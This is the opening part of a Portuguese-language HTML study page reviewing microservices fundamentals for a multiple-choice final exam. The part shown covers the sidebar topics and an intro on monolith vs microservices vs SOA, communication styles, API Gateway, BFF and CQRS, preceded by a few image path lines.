




<file: microservices-fundamentos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Microsserviços: Fundamentos &amp; Comunicação — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Microsserviços para prova de múltipla escolha: monólito vs microsserviços vs SOA, decomposição por capability e bounded context, comunicação síncrona e assíncrona, API Gateway, BFF, API Composition e CQRS." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 06 · Microsserviços</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#estrategias">Estratégias & Padrões</a>
      <a href="#monolito-vs-micro">Monólito × Microsserviços × SOA</a>
      <a href="#decomposicao">Decomposição de Serviços</a>
      <a href="#tamanho">Tamanho & Monólito Distribuído</a>

      <div class="group-label">Comunicação</div>
      <a href="#comunicacao">Comunicação entre Processos</a>
      <a href="#sincrona-assincrona">Síncrona × Assíncrona</a>
      <a href="#idempotencia">Idempotência & Entrega</a>

      <div class="group-label">API Gateway</div>
      <a href="#api-gateway">API Gateway</a>
      <a href="#bff">BFF — Backend for Frontend</a>

      <div class="group-label">Contratos & Queries</div>
      <a href="#modelo-api">Modelo de API</a>
      <a href="#queries">Implementando Queries</a>
      <a href="#cqrs">API Composition × CQRS</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 06 · Microsserviços</span>
        <h1>Fundamentos &amp; Comunicação</h1>
        <p class="lede">Microsserviços não são uma tecnologia — são um <em>estilo arquitetural</em> que decompõe uma aplicação em serviços pequenos, coesos e deployáveis de forma independente, cada um responsável por uma capacidade de negócio. A vantagem vem acompanhada de um custo real: complexidade de rede, dados distribuídos e novas classes de falha. Compreender <strong>quando usar</strong> e como os serviços se <strong>comunicam</strong> é o cerne desta revisão.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como Microsserviços (fundamentos) cai na prova</span>
        <p>Espere: (1) <strong>distinção monólito × microsserviços × SOA</strong> — conceitos trocados é a pegadinha clássica; (2) <strong>decomposição por business capability vs. bounded context (DDD)</strong> — diferença de critério; (3) <strong>comunicação síncrona × assíncrona</strong> e o impacto no acoplamento; (4) <strong>API Gateway × BFF</strong> — responsabilidades e quando usar cada um; (5) <strong>API Composition × CQRS</strong> para queries que cruzam serviços; (6) <strong>monólito distribuído</strong> como anti-padrão — pior dos dois mundos.</p>
      </div>

